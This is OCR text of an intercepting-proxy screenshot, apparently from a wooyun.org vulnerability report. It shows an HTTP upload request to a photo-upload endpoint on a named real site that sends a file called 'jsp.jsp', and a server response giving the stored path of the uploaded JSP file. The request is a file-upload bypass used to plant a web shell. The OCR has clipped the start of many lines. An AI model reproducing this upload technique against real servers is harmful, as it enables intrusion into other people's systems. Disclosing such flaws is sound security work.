 Go
Cancel
<
>
Target: http://www.bdahr.com
?
equest
Raw
Params
Headers
Hex
T /person/uploadPhoto.do?method=uploadPhoto HTTP/1.1
t: www.bdahr.com
xy-Connection: keep-alive
tent-Length: 10366
gin: http://www.bdahr.com
r-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
ko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
tent-Type: multipart/form-data;
ndary=----------cH2cH2Ef1ei4ei4ei4cH2KM7cH2KM7
ept: */*
erer: http://www.bdahr.com/person/personInfoMng.do?type=4
ept-Encoding: gzip,deflate,sdch
ept-Language: zh-CN,zh;q=0.8
kie: JSESSIONID=15E89FF5DF8192329002C4DBD868A014.tomcat1
----------cH2cH2Ef1ei4ei4ei4cH2KM7cH2KM7
tent-Disposition: form-data; name="Filename"
.jpg
----------cH2cH2Ef1ei4ei4ei4cH2KM7cH2KM7
tent-Disposition: form-data; name="Filedata"; filename="jsp.jsp"
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 17 Apr 2015 15:07:35 GMT
Server: Apache/2.0.64 (Unix) mod_jk/1.2.31
Content-Length: 27
Content-Type: text/html;charset=UTF-8
/temp/jsp_1429283255578.jsp
www.wooyun.org